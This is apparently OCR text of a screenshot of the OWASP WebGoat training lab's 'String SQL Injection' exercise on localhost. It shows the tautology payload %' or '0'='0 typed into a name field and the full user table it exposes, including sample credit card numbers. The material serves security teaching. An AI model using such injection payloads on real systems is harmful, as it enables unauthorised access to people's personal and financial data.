 String SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://127.0.0.1/WebGoat/attack?Screen=8&menu=610
IITAC DVL Portal DVL Support Crackmes.de CodeBreakers
LAB: SQL Injection
Stage 1: String SQL
Injection
Stage 2: Parameterized
Query #1
Stage 3: Numeric SQL
Injection
Stage 4: Parameterized
Query #2
Database Backdoors
Improper Error Handling
Insecure Storage
Denial of Service
Insecure Configuration
Web Services
AJAX Security
Challenge
Enter your last name: %' or '0'='0 Go!
SELECT * FROM user_data WHERE last_name = '%' or '0'='0'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy White 673834489 MC 0
10323 Grumpy White 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0
OWASP Foundation | Project WebGoat
Waiting for 127.0.0.1...